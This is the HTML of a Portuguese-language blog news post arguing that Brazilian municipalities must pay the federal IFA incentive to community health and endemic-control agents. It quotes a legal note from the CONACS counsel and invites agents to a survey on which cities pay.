Fim de Ano dos ACS e ACE, inevitavelmente, comete crime de improbidade administrativa. Isto pode gerar um processo administrativo e uma ação penal, podendo ocasionar em prisão dos responsáveis.</span></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>A gratificação dos Agentes de Saúde&nbsp;</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O artigo 9&#176;, alínea C, da Lei Federal 12.994/2014, define juridicamente a destinação dos recursos do IFA. O artigo 3º da Portaria MS/GM nº 674, de 03 de junho de 2003 - Ministério da Saúde, afirma&nbsp; que &#8220;o incentivo adicional representa uma décima terceira parcela a ser paga para o agente comunitário de saúde&#8221;.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/lFA.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtVyYmItpjtvBvaI0evIjo4D8cH_0-de6Y134JkvJW9OOlau4BlxBICs8a3sSaG1t-pLUCq_MAHQnHlam7jxNR7ZYK85Sc6mYGI3O4_OMyyqcsy_p14ETp574TZQXxT5GUf7IMe1aDbfwjoZ7ugd_xn11GqwOxLnlyKlzpn0CquvPne5msiga-ePu4sVMM/w640-h352/CONACS-Dezembro2023.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Em destaque, Dr. Marcelo, a</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;">ssessor jurídico da CONACS</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem JASB/CONACS.</span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Princípio da legalidade administrativa</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Previsto no inciso II, do Art. 5º da Constituição Federal de 1988, o princípio da legalidade determina que &#8220;ninguém será obrigado a fazer ou deixar de fazer alguma coisa senão em virtude de lei&#8221;.</span></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;">O gestor não pode receber o recurso federal e aplicá-lo como desejar. Se assim proceder, ele poderá responder por improbidade administrativa. Isto tem reflexo nas esferas administrativa e penal.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Jurídico da CONACS</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O Dr. Marcelo Rodrigues, integrante da assessoria jurídica da CONACS - Confederação Nacional dos Agentes Comunitários de Saúde, em nota emitida no final do ano passado, conforme cópia anexa logo abaixo, defendeu que os Agentes Comunitários e de Combate às Endemias são legítimos proprietários do Incentivo Financeiro.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O assessor jurídico citou o art. 9º-C, parágrafo 4º, parte final, da Lei Federal nº 11.350/2006, alterada pela Lei Federal nº 12.994/2014. Ele afirmou que "A assistência financeira complementar de que trata o caput deste artigo será devida de 12 (doze) parcelas consecutivas em cada exercício e 1 (uma) parcela adicional no último trimestre." A seguir, o Dr. Marcelo define a finalidade da citada parcela: "O art. 9º-D da referida Lei define, ademais, que "É criado incentivo financeiro para fortalecimento de política afetas à atuação de agentes comunitários de saúde e de combate às endemias.""</span></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;">O advogado da CONACS continua: "Ocorre que essa 13ª (décima terceira) parcela complementar, com repasse feito anualmente pela União, através do Fundo Nacional de Saúde do Ministério da Saúde, é uma Assistência Financeira Complementar - AFC adicional, na razão total do valor do seu financiamento, a título de incentivo financeiro." Ele buscou esclarecer para quem não tem clareza da linguagem jurídica, que o IFA é direito dos ACS e ACE. Não há conversa que aponte o contrário, considerando que é Lei Federal.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Questionamento contra os gestores que não pagam</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O advogado contratado pela Confederação questionou os maus gestores, que têm desviado o IFA, negando-se a fazer o pagamento aos Agentes Comunitários e de Combate às Endemias. "Alguns gestores têm alterado a finalidade da verba destinada ao Incentivo Financeiro, recusando-se a repassá-la aos ACS e ACE. Destaca-se que qualquer decisão neste sentido carece de legalidade, já que não encontra qualquer fundamento jurídico.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Os prefeitos e secretários de saúde não podem desviar o recurso, já que não existe nenhuma lei que o permita. Quem desviar, comete crime.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Jurídico&nbsp;da CONACS determina o pagamento</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O Dr. Marcelo Rodrigues finalizou a nota com uma determinação com embasamento jurídico: "Portanto, os municípios devem imediatamente&nbsp;realizar o pagamento do incentivo financeiro recebido, de acordo com o valor repassado pelo FNS."</span></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Nota Divulgada pela assessoria jurídica da CONACS</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/lFA.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="396" data-original-width="565" height="410" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9DtKFG8hWXytmZ5bqSfrauuXOUg78-KT35YnwZmVReCRQeP-H3d2H2_Ll21zbfH0yjkwzTxH3mnE5SVVD6Jj47Zx3hiHQMDoHLqAEavsJpG2nPOitHpuo5oRx8nwrhqY-TKbu6R3eE0cWcf7Rhy2lXnNZaifE4KVNZ0mF6a4KimbH1IMcP7aIpCQRwWhg/w586-h410/CONACS-IFA.jpg" width="586" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/lFA.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="447" data-original-width="565" height="506" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_eQLw55z2I17hH5M3spvcyPxNPVE-CA5Mm8R3xJFR8NbISvhW8d4Vc4ivh7cbtppyBLhCgzDQjlVs1pyPBwPKcyFiNtyPFYHPFpMcgtg9f4bfeJP6saFnuxXHBD8o2y2if8Ob_H1Wp4T4T9uzpA-Hbbr9LnReBoYJlsjJxKt4gCSnDcGr1oRnQlkXnmvt/w640-h506/CONACS-IFA-2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Fique alerta</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Se qualquer pessoa afirmar que o "prefeito paga se quiser," saiba que tal pessoa está fazendo uma declaração que não possuem&nbsp;amparo legal. Está defendendo interesses que não é da categoria. Isso ocorre por falta de conhecimento jurídico ou por qualquer outro motivo que desconhecemos. Tal afirmação, assim como aquela que afirma que "há brechas na Lei," na verdade são falsas narrativas criadas pelos próprios gestores para justificar os desvios dos recursos que deveriam ser pago aos ACS e ACE. A Lei é clara, além da própria portaria que criou o IFA para beneficiar aos ACS no primeiro momento, depois, por meio de Lei Federal, incorporou aos ACE. Não abram mão desse direito que lhes pertence.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Canal Especial do Incentivo Financeiro Adicional <a href="http://www.jasb.com.br/Incentivo" target="_blank">www.jasb.com.br/Incentivo</a></span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">Participe do&nbsp;<a href="https://whatsapp.com/channel/0029VaEUys1K0IBfYXB0nN43" target="_blank">Canal do JASB no WhatsApp</a>&nbsp;e receba as notícias do dia direto no seu celular.</span></div><div><br style="font-family: helvetica;" /></div></div><div style="text-align: justify;"><span style="font-family: helvetica;">As informações são do JASB - Jornal dos Agentes de Saúde do Brasil.</span></div><div style="text-align: justify;"><br /></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b style="text-align: left;">Pesquisa sobre as cidades que pagam o Incentivo Financeiro aos Agentes de Saúde (ACS e ACE).</b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b style="text-align: left;"><br /></b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/09/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjODj49X0NEQYb--JBf1RDgeY77vJHsT8V0sB7b7I24VwxcYW82VeCBl_Aeq2SazwUGh_CxUxO8ET7kxHfDIgsd8a2aLwIM1_enJmG0K_YX7O9ZkDNh8Qb5-NWXZyMW9imjaRJA8mT2207SpMmilHpMupwU1JmIhIx197mP9DoAx18Qyp-P07okY0BMG-UI/w640-h352/M-144WW8AAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde e agentes de combate às endemias estão satisfeitos com o reconhecimento da gestão municipal</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução/Getty Images/iStockphoto</span><span style="text-align: justify;"><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7968872036710858108" target="_blank">.</a></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div><div><div><span style="font-family: helvetica;"><b>Pesquisa sobre as cidades que pagam o Incentivo Financeiro aos Agentes de Saúde (ACS e ACE).</b></span></div></div></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;05</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.setembro</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">Atualizado&nbsp;</span><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;11</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><b style="font-family: helvetica; text-align: center;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/p/whatsapp.html" target="_blank">Grupos no WhatsApp</a>&nbsp;</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><span style="font-family: helvetica;">Pesquisa para o fortalecimento da garantia do pagamento do&nbsp;</span><span style="font-family: helvetica; text-align: center;">IFA -&nbsp;</span><span style="font-family: helvetica;">Incentivo Financeiro Adicional dos&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: center;">Agentes Comunitários de Saúde e Agentes de Combate às Endemias.&nbsp;<span style="color: red;">É muito importante que todos participem para fortalecer a luta pelo pagamento dessa gratificação</span>.</span></span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">Contamos com a participação do maior número possível de ACS e ACE para que a busca pelo pagamento do Incentivo seja fortalecida.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">Quanto mais agentes participam dessa pesquisa, nos repassando os dados com exatidão, mas fácil fica para garantir o pagamento dessa gratificação.</span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b>Compartilhe essa pesquisa</b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">Convidamos você a responder essa pesquisa e a compartilhar com demais colegas de outras cidades.</span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">As perguntas são simples, fáceis de responder e o melhor de tudo: ela colabora no fortalecimento da categoria, em relação a esse direito.</span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , 